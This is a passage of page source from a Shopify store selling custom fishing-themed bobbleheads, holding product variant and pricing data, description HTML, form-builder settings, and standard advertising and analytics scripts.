Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523555876,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523588644,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523621412,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":8800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523654180,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":9700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523686948,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":10700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523719716,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523752484,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518523785252,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG378","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Fishing Expert Bobbleheads - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG378","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_3ed32db3-8ef9-47b4-b422-01ecd7ead625.jpg?v=1665576799"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":20744292302884,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1140,"width":1140,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932"},"aspect_ratio":1.0,"height":1140,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932","width":1140},{"alt":null,"id":22987814174756,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_3ed32db3-8ef9-47b4-b422-01ecd7ead625.jpg?v=1665576799"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_3ed32db3-8ef9-47b4-b422-01ecd7ead625.jpg?v=1665576799","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(267714527268)
      
        window.hulkapps.product_collection.push(465992220708)
      
        window.hulkapps.product_collection.push(265726296100)
      
        window.hulkapps.product_collection.push(270668103716)
      
        window.hulkapps.product_collection.push(270198439972)
      
        window.hulkapps.product_collection.push(260579328036)
      
        window.hulkapps.product_collection.push(260579295268)
      
        window.hulkapps.product_collection.push(167784513572)
      
        window.hulkapps.product_collection.push(260579164196)
      
        window.hulkapps.product_collection.push(46340341796)
      
        window.hulkapps.product_collection.push(270668070948)
      
        window.hulkapps.product_collection.push(461132824612)
      
        window.hulkapps.product_collection.push(46340145188)
      
        window.hulkapps.product_collection.push(45696090148)
      
        window.hulkapps.product_collection.push(470104670244)
      
        window.hulkapps.product_collection.push(264226045988)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(39518523195428)
      
        window.hulkapps.product_variant.push(39518523228196)
      
        window.hulkapps.product_variant.push(39518523260964)
      
        window.hulkapps.product_variant.push(39518523326500)
      
        window.hulkapps.product_variant.push(39518523359268)
      
        window.hulkapps.product_variant.push(39518523392036)
      
        window.hulkapps.product_variant.push(39518523424804)
      
        window.hulkapps.product_variant.push(39518523457572)
      
        window.hulkapps.product_variant.push(39518523490340)
      
        window.hulkapps.product_variant.push(39518523523108)
      
        window.hulkapps.product_variant.push(39518523555876)
      
        window.hulkapps.product_variant.push(39518523588644)
      
        window.hulkapps.product_variant.push(39518523621412)
      
        window.hulkapps.product_variant.push(39518523654180)
      
        window.hulkapps.product_variant.push(39518523686948)
      
        window.hulkapps.product_variant.push(39518523719716)
      
        window.hulkapps.product_variant.push(39518523752484)
      
        window.hulkapps.product_variant.push(39518523785252)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1769342052' defer='defer'></script>

<!-- Reddit Pixel -->
<script>
!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_epxk2nfa4r1f');rdt('track', 'PageVisit');
</script>
<!-- DO NOT MODIFY UNLESS TO REPLACE A USER IDENTIFIER -->
<!-- End Reddit Pixel -->


<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_RTSNsuMK791AxYkOivealg":{"shop_uuid":"RTSNsuMK791AxYkOivealg","shop_timezone":"Asia\/Hong_Kong","shop_id":57846,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobblegifts.myshopify.com","shop_created_at":"2021-10-16T03:21:46.744-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6769344548,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6769344548,storefrontBaseUrl: "https://www.bobblegifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 